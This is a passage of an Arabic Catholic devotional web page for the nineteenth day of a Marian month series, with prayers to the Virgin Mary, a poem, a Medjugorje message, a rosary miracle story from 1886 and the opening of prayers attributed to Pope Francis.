src="http://rosary-ar.org/wp-content/uploads/2018/04/bouquet.png"></i>الشهر المريمي</a></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close"> <span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo"> <a href="https://rosary-ar.org/" itemprop="url" rel="home"> <img src="http://rosary-ar.org/wp-content/uploads/2016/05/rosary.png"
 alt="المسبحة الوردية"  /> </a></div></div></div><div class="content-wrap"><main id="content" class="content-container"><div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-10"><div class="row main-section"><div class="col-sm-8 content-column"><div class="single-container"><article id="post-856" class="post-856 post type-post status-publish format-standard has-post-thumbnail  category-205 single-post-content"><div class="single-featured"></div><div class="post-header-inner"><div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div><h1 class="single-post-title"> <span class="post-title" itemprop="headline">اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء</span></h1><div class="post-meta single-post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-05-19T04:14:29+02:00"><b>19 مايو، 2015</b></time></span></div></div></div><div class="post-share single-post-share top-share clearfix style-1"><div class="post-share-btn-group"></div><div class="share-handler-wrap "> <span class="share-handler post-share-btn rank-default"> <i class="bf-icon  fa fa-share-alt"></i> <b class="text">شارك</b> </span> <span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء&url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F&title=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء %0A%0A https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F&media=https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?fit=919%2C511&ssl=1&description=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء&body=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div></div><div class="entry-content clearfix single-post-content"><h3 style="text-align: center;"><span style="color: #ff0000;"><strong><a href="http://rosary-ar.org/wp-content/uploads/2015/05/باقة-حب-لمريم-العذراء.png"><img class="aligncenter size-full wp-image-827"  data-src="http://rosary-ar.org/wp-content/uploads/2015/05/باقة-حب-لمريم-العذراء.png" alt="باقة حب لمريم العذراء" width="645" height="400" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/%D8%A8%D8%A7%D9%82%D8%A9-%D8%AD%D8%A8-%D9%84%D9%85%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1.png?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/%D8%A8%D8%A7%D9%82%D8%A9-%D8%AD%D8%A8-%D9%84%D9%85%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1.png?resize=300%2C186&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a>باقة اليوم التاسع عشر</strong></span></h3><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/صلاة-copy.jpg"><img class="aligncenter size-full wp-image-797"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/صلاة-copy.jpg" alt="صلاة" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%B5%D9%84%D8%A7%D8%A9-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%B5%D9%84%D8%A7%D8%A9-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">نسألكِ يا والدة الإله أن تجعلي قلوبنا تتجه نحو قلب مخلصنا. ضعي فينا محبة الطهارة وإسهري على الكنيسة المقدسة واحفظيها وكوني لها حصناً منيعاً يحميها من هجمات الأعداء.</p><p style="text-align: justify;">كوني لنا إلى الله طريقاً وفي الشدائد معونة، وفي الأحزان تعزية، وفي التجارب قوة وفي الاضطهاد ملجأ.</p><p style="text-align: justify;">ساعدينا خاصة عند ساعة الموت دعينا حينئذٍ نشعر بمفاعيل شفاعتك لدى قلب يسوع ابنكِ، لكي نباركه معكِ في السماء، آمين.</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/تأمل.jpg"><img class="aligncenter size-full wp-image-799"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/تأمل.jpg" alt="تأمل" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%AA%D8%A3%D9%85%D9%84.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%AA%D8%A3%D9%85%D9%84.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">مريم</p><p style="text-align: justify;">أنت يا أمي زنبقة جميلة أما أنا فعوسج حزين<br /> طويلا تاه قلبي طويلا جلست بين الليل والسنين<br /> وعندما أدركني الظلام وسرت في وديان الضياع<br /> حاطت بي الأحزان والآلام في لحظة العمر ضاع<br /> مريم ادركيني، جددي في الحياة فبالحب يغني قلبي مع الشفاه.</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/من-اقوال-القديسين-copy.jpg"><img class="aligncenter size-full wp-image-800"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/من-اقوال-القديسين-copy.jpg" alt="من اقوال القديسين" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A7%D9%82%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%D9%8A%D9%86-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A7%D9%82%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%D9%8A%D9%86-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">عندما تتوسّط مريم من اجل نفس، فإن جميع سكّان السماء من قديسين وملائكة ينضمّون الى شفاعتها، ويشاركونها.</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg"><img class="aligncenter size-full wp-image-860"  data-src="http://rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg" alt="امي مريم" width="919" height="511" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?w=919&amp;ssl=1 919w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?resize=768%2C427&amp;ssl=1 768w" sizes="(max-width: 919px) 100vw, 919px" /></a></p><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/من-رسائل-العذراء-في-مديغورييه-copy.jpg"><img class="aligncenter size-full wp-image-801"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/من-رسائل-العذراء-في-مديغورييه-copy.jpg" alt="من رسائل العذراء في مديغورييه" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%B1%D8%B3%D8%A7%D8%A6%D9%84-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-%D9%81%D9%8A-%D9%85%D8%AF%D9%8A%D8%BA%D9%88%D8%B1%D9%8A%D9%8A%D9%87-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%B1%D8%B3%D8%A7%D8%A6%D9%84-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-%D9%81%D9%8A-%D9%85%D8%AF%D9%8A%D8%BA%D9%88%D8%B1%D9%8A%D9%8A%D9%87-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">اولادي الأحبّة،<br /> اليوم ايضا ادعوكم كي تكونوا كالنجوم، التي بواسطة نورها تمنح النور والجمال للآخرين حتى يبتهجوا.<br /> اولادي الصغار، كونوا انتم ايضاً الإشعاع والجمال والفرح والسلام، وعلى الأخص الصلاة، لكل اولئك الذين بعيدين عن حبّي وحبّ ابني يسوع.<br /> اولادي الصغار، اشهدوا بايمانكم وبالصلاة بفرح، في فرح الايمان الموجود بقلوبكم.<br /> وصلّوا من اجل السلام، الذي هو عطيّة ثمينة من الله.<br /> شكراً على استجابتكم لندائي. (25/9/2014)</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/في-المسبحة-الوردية-.jpg"><img class="aligncenter size-full wp-image-807"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/في-المسبحة-الوردية-.jpg" alt="في المسبحة الوردية" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%AD%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%AF%D9%8A%D8%A9-.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%AD%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%AF%D9%8A%D8%A9-.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">إنّ العذراء القدّيسة، تهدم ترهات العصر السمجة، وتعرف كيف ترد هجمات الكفّار النفاقية، بشرط أن يصلي المؤمنون في كل مكان المسبحة الوردية. (بيوس التاسع).</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/حكايا-مريمية-copy.jpg"><img class="aligncenter size-full wp-image-803"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/حكايا-مريمية-copy.jpg" alt="حكايا مريمية" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%AD%D9%83%D8%A7%D9%8A%D8%A7-%D9%85%D8%B1%D9%8A%D9%85%D9%8A%D8%A9-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%AD%D9%83%D8%A7%D9%8A%D8%A7-%D9%85%D8%B1%D9%8A%D9%85%D9%8A%D8%A9-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">المسبحة العجائبية للقديسة ماري الفونسين</p><p style="text-align: justify;">حدث غير اعتيادي حصل في 14 نيسان 1886، بعد انتهاء بناء الجمعية وتصليحه، كان لا بد من تنظيفه، وكان هناك خزّان ممتلئ من مياه الشتاء، تستعمله الفتيات لإستخراج المياه تحت اشراف الاخت كاترين. كانت الامور كلها على ما يرام حتى وصول نصيرة، وهي احدى التلميذات، في الثانية عشرة من عمرها. اتت بعد ساعة الى المدرسة، ولكي تُعوّض عن تأخيرها، اسرعت لمساعدة رفيقاتها في استخراج المياه من الخزان. ولشدة سرعتها تعثّرت وفقدت توازنها واختفت بلمحة بصر داخل الخزان. اسرعت الاخت كاترين بعد سماعها اصوات رفيقاتها فعرفت ان الصبية قد سقطت في الخزان، فذهبت الى الكاهن، لكنه كان للأسف غائباً.</p><p style="text-align: justify;">بدأ استاذ اسمه سليم ايوب بقرع جرس الكنيسة ليُنبّه الاهالي، لعل احد يعرف السباحة يمكنه التطوع لإنتشال الفتاة من المياه. تجمعت القرية واسرع الاهالي. لكن احدا منهم لم يتجرّأ ان ينزل داخل الخزان العميق، التي تصل مياهه الى حوالي السطح. وصل اخيراً رجلان مع حبل ورموه في المياه. وقد وجدا ان الفتاة تحاول مرتين الوصول الى السطح ثم تغطس من جديد وتختفي.<br /> مزق الاهل ثيابهم يأساً واخذ الناس يلعنون الراهبات، كما لو انهن المسؤولات عن تلك المصيبة، حتى ان البعض تكلم عن الاخذ بالثأر.</p><p style="text-align: justify;">لم تكن الأُم الفونسين حاضرة خلال التطورات الاخيرة. تاركة العمل للرجال، قادت بنات المدرسة الى الكنيسة كي يُصلّين المسبحة، ويطلبن من سيدة الوردية انقاذ نصيرة المسكينة.<br /> بعد ذلك خرجن للإستعلام، وتوجّهن الى البئر وكانت المسبحة ما تزال في يد الأم الفونسين، عندما شتمها رجل بالقول: &#8220;لتحرقك مسبحتك&#8221;. ثم دفعها في عنف فوقعت واصطدمت بحاجز وبدأ جرحها ينزف.<br /> على الرغم من ذلك قامت والقت مسبحتها الكبيرة المؤلفة من خمسة عشر بيتاً في الخزان وصرخت :&#8221;يا مريم، انقذي الطفلة وساعدينا في شقائنا&#8221;.<br /> لكن الناس راحوا يسخرون منها قائلين: &#8220;منذ ساعة والفتاة في المياه، لا شك انها غرقت&#8221;.<br /> من دون جواب عادت الام الفونسين الى الكنيسة مع التلميذات وامام القربان الاقدس رجعن الى الوردية.<br /> بعد دقائق اتت الاخت كاترين مسرعة واخبرتهن ان الفتاة قد خرجت من البئر مع المسبحة في عنقها ممسكة بالحبل الذي القي لها.<br /> اما ما حصل فقد روته نصيرة: &#8220;اه كم كنت سعيدة بفضل ما شاهدته في الخزان. لقد رأيت المسبحة مضاءة كلها. ثم وقعت عليّ والتفّت على عنقي ويدي. وهكذا امتلأ الخزان من النور &#8230; اردت ان ابقى هناك .. ثم سمعت صوتا يقول لي :&#8221;خذي الحبل&#8221;! فأخذته، وها انا&#8221; &#8230;<br /> في الغد احتفل الكاهن بالقداس ليشكر الرب والسيدة العذراء على هذا الإنقاذ العجائبي الذي ادى الى تضامن الضيعة كلها مع الراهبات. وتبع ذلك انضمام الكثيرين الى جمعية الوردية. اما نصيرة فقد تعلّقت بالراهبات وواظبت على الصلاة معهن واخذت لقب مريم للوردية (Marie du Rosaire)</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/اعياد-مريمية-copy.jpg"><img class="aligncenter size-full wp-image-804"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/اعياد-مريمية-copy.jpg" alt="اعياد مريمية" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%A7%D8%B9%D9%8A%D8%A7%D8%AF-%D9%85%D8%B1%D9%8A%D9%85%D9%8A%D8%A9-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%A7%D8%B9%D9%8A%D8%A7%D8%AF-%D9%85%D8%B1%D9%8A%D9%85%D9%8A%D8%A9-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">&#8220;مريم ملكة السلام&#8221; عيدها في 25 حزيران&#8221;</p><p style="text-align: justify;">ان سيدتنا مريم العذراء هي سلطانة السلام الحقيقي. فالسلام الحقيقي هو أن يكون الانسان في حالة صلح مع الله اي أن يكون ضميره خاليا من الخطيئة. وقلبه متحد بالله بالمحبة. وسيدتنا مريم العذراء كانت حاصلة على السلام الحقيقي لأن ضميرها كان خاليا من اي خطيئة، وقلبها متحد دائما بالله وإرادتها هي إرادة الله. وقد أعطت العالم السلام الحقيقي وأعادت اليه الطمأنينة لأنها بواسطة ابنها قد فتحت باب السماء الذي كان مغلقا في وجه الانسان</p><p style="text-align: justify;">وفي مثل هذا اليوم ابتدأت ظهورات العذراء في مديغوريه (81/6/25)<br /> حيث عرّفت السيدة العذراء عن نفسها :<br /> &#8220;انا ملكة السلام&#8221;.<br /> وطلبت ان يُقام لها عيد في هذا التاريخ بالذات. فاسرعت الكنيسة في تلبية رغبة العذراء القديسة. لذلك عيد مريم ملكة السلام هو عيد اصدقاء مريم في كل انحاء العالم حيث تُقام الاحتفالات والقداديس وتُخصّص لنوايا ملكة السلام.</p><p style="text-align: justify;">فيا سيدة السلام أعطينا السلام!</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/من-أقوال-السيدة-العذراء-copy.jpg"><img class="aligncenter size-full wp-image-805"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/من-أقوال-السيدة-العذراء-copy.jpg" alt="من أقوال السيدة العذراء" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A3%D9%82%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A3%D9%82%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">صلاة علّمتها العذراء للأولاد الثلاث في فاطمة &#8211; البرتغال</p><p style="text-align: justify;">&#8220;يا يسوع الحبيب، اغفر لنا خطايانا، نجّنا من نار جهنم، وخذ إلى السماء جميع النفوس، خصوصاً تلك التي حي بأمسّ الحاجة إلى رحمتك&#8221;.</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/من-العذراء-نطلب-copy.jpg"><img class="aligncenter size-full wp-image-811"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/من-العذراء-نطلب-copy.jpg" alt="من العذراء نطلب" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-%D9%86%D8%B7%D9%84%D8%A8-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-%D9%86%D8%B7%D9%84%D8%A8-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;"><span dir="rtl">صلاة تكريس البيت لمريم العذراء:</span></p><p style="text-align: justify;">أيّتها العذراء المباركة ذات القلب الطاهر والمتألم، أننا نعترف بأنكِ سيّدتنا وملكة هذا البيت، تلطّفي وصـوني بيتنا من كل شـر، من النار، من الماء، من الصّواعق، من العواصف، من الزّلازل من اللصوص من الناس الاشرار، من الثوار، من الحرب، من الغزو، من الاضطهاد ومن كل شر آخر معروف لَديك.</p><p style="text-align: justify;">باركي، إحمي، دافعي وصوني، كمُلكك الخاص، كل من يسكن وسيسكن هنا. إحفظيهم من كل محنة وشدّة، قبل كل شيء إحـمـهــم من إهانة الله ولاتسمحي بأن يُقترف أي خطيئة مميتة في هذا البيت، وإجعلي كل من يدخله أن يعمل لمجد الله ومن أجل ملك يسـوع ومريم. إجعلي هذا البيت مكرّسا دائما لك ولأبنك يسـوع، إجعليه مباركا مع جميع ساكنيه ـ آمــين.</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/نصلي-المسبحة-الوردية-copy.jpg"><img class="aligncenter size-full wp-image-812"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/نصلي-المسبحة-الوردية-copy.jpg" alt="نصلي المسبحة الوردية" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%86%D8%B5%D9%84%D9%8A-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%AD%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%AF%D9%8A%D8%A9-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%86%D8%B5%D9%84%D9%8A-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%AD%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%AF%D9%8A%D8%A9-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: center;"><span style="color: #3366ff;"><strong>أسرار الورديّة المقدّسة<br /> </strong></span>أضغط على العناوين الملونة للأسرار، للإنتقال إليها بشكل مباشر.</p><p style="text-align: center;"><a title="أسرار الفرح" href="http://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-497"  data-src="http://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/%D8%A7%D9%84%D9%81%D8%B1%D8%AD-copy.jpg?resize=645%2C52" alt="اسرار الفرح" width="630" height="51" /></a></p><p style="text-align: center;">(ليومي الإثنين والسبت)</p><p style="text-align: center;"><a title="أسرار النور" href="http://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-498"  data-src="http://i2.wp.com/rosary-ar.org/wp-content/uploads/2015/01/%D8%A7%D9%84%D9%86%D9%88%D8%B1-copy.jpg?resize=645%2C52" alt="اسرار النور" width="630" height="51" /></a></p><p style="text-align: center;">(ليوم الخميس)</p><p style="text-align: center;"><a title="أسرار الحزن" href="http://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-499"  data-src="http://i2.wp.com/rosary-ar.org/wp-content/uploads/2015/01/%D8%A7%D9%84%D8%AD%D8%B2%D9%86-copy.jpg?resize=645%2C52" alt="اسرار الحزن" width="630" height="51" /></a></p><p style="text-align: center;">(ليومي الثلاثاء والجمعة)</p><p style="text-align: center;"><a title="أسرار المجد" href="http://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-500"  data-src="http://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/%D8%A7%D9%84%D9%85%D8%AC%D8%AF-copy.jpg?resize=645%2C52" alt="اسرار المجد" width="630" height="51" /></a></p><p style="text-align: center;">(ليومي الأحد والأربعاء)</p><hr /><h3 style="text-align: center;"><span style="color: #3366ff;"><strong>صلوات البابا فرنسيس</strong></span></h3><p style="text-align: justify;"><strong>الصلوات التي أعطاها لنا قداسة البابا فرنسيس </strong><strong>لنصليها خلال الشهر المريمي بعد تلاوة المسبحة الوردية:</strong></p><h4 style="text-align: justify;"><b>الصلاة الأولى</b></h4><p style="text-align: justify;">يا مريم، أنت تُشعّين على الدوام في مسيرتنا كعلامة خلاص ورجاء. نحن نوكل أنفسنا إليكِ، يا شفاء المرضى، أنت التي قد اشتركتِ في آلام يسوع عند أقدام الصليب وبقيتِ ثابتة في إيمانكِ. يا خلاص الشعب المسيحي أنتِ تعرفين ما 